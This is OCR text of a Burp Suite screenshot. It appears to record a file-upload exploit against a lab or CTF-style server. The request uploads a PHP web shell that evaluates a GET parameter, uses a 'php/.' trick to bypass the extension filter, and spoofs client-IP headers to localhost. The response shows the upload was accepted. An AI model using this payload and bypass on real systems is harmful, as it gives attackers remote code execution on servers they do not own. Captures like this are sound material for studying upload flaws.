 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.86.143:5555 ?
Request
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------41184676334
Content-Length: 573
X-Forwarded-For: 127.0.0.1
Client-IP: 127.0.0.1
x-remote-IP: 127.0.0.1
x-originating-IP: 127.0.0.1
x-remote-addr: 127.0.0.1
X-Client-IP: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="file[0]"
0
-----------------------------41184676334
Content-Disposition: form-data; name="file[2]"
php/.
-----------------------------41184676334
Content-Disposition: form-data; name="hehe"
/var/sandbox/2765d621af8a58b78b4d528bd5ef7f6b/561.php
-----------------------------41184676334
Content-Disposition: form-data; name="file"; filename="mm.php"
Content-Type: application/octet-stream
@<?php
echo 111;
@eval($_GET['x']);
?>
-----------------------------41184676334--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 05 Nov 2018 13:12:12 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 130
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
string(6) "mm.php"
string(5) "php/."
string(9) "297.php/."
string(53)
"/var/sandbox/2765d621af8a58b78b4d528bd5ef7f6b/561.php"
@111
? < + > Type a search term 0 matches
Done 358 bytes | 1,030 millis